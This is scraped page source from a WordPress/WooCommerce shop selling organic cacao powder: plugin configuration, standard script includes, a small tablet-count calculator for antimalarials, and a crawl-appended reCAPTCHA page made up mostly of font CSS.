-2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":19452,"title":"CACAO%20POWDER%2C%20Organic%20-%20Allchemists","excerpt":"Our organic cocoa powder comes in its purest form and retains all the nutritious qualities of the cacao bean. It is unaltered by over-processing or added sugar.","featuredImage":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2023\/02\/CacaoPowder150g-scaled-1-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="dokan-page-views-js-extra">
var dokanPageViewsParams = {"nonce":"e3241ed77a","post_id":"19452","ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=dokan-page-views-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/page-views.js?ver=4.2.1" id="dokan-page-views-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ukacpcxof6tf
body_size: 49489
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, 